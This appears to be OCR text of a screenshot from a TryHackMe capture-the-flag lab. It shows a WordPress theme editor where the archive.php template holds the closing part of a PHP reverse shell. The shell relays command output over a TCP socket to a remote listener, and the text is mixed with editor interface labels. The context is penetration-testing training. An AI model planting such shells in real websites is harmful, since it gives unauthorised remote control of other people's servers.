 10.10.15.211/wp-admin/theme-editor.php?file=archive.php&theme=twentyfif
TryHackMe ProtonMail
user's Blog! 0 New Howdy, Elliot Alderson
Help
Edit Themes
Twenty Fifteen: Archives (archive.php)
Select theme to edit: Twenty Fifteen Select
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)